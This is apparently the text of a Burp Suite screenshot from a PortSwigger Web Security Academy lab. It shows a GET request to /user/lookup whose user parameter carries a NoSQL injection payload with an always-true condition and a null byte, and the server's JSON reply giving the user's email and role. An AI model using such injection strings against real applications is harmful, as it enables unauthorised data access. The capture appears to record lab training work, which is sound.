 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=wiener'%26%26'1'=='1'%00 HTTP/2
2 Host: 0a78007604ef787f876b7b2900d20060.web-security-academy.net
3 Cookie: session=yfOBKCekm50q9ursLrl3QvzzFYHaatlK
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a78007604ef787f876b7b2900d20060.web-security-academy.net/my-accou
nt?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-ES,es;q=0.9
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 74
5
6 {
7 "username":"wiener",
8 "email":"wiener@test.com",
9 "role":"user"
10 }